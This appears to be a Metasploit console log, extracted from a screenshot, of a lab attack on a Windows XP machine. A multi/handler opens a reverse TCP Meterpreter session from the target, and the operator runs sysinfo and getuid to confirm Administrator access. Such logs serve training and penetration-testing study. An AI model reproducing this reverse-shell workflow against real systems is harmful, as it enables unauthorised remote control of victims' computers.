 msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.17.143:8888:-  -
[*] Started reverse TCP handler on 0.0.0.0:8888
[*] Sending stage (179779 bytes) to 192.168.17.143
[*] Meterpreter session 1 opened (192.168.17.145:8888 -> 1
2019-12-01 15:28:40 +0800
meterpreter > sysinfo
Computer        : WINXP-52POJIE-2
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WINXP-52POJIE-2\Administrator